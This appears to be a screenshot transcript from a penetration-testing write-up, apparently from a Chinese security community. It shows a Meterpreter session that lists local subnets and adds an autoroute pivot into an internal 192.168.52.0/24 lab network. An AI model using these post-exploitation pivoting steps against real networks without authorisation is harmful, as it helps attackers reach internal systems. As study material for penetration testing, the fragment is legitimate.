 meterpreter > run get_local_subnets
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.52.0/255.255.255.0
Local subnet: 192.168.213.0/255.255.255.0
Local subnet: 192.168.213.2/0.0.0.0
meterpreter > run autoroute -s 192.168.52.0 -n 255.255.255.0
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.213.188
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 1
先知社区